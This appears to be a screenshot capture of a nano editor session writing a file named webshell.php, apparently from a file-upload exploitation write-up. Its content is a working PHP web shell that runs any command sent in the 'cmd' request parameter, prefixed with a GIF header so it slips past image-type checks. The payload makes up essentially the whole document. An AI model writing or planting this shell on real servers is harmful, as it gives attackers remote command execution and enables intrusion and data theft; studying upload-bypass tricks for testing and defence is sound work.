 GNU nano 6.4 webshell.php
GIF8;
<?php system($_REQUEST['cmd']) ?>
[ Wrote 2 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy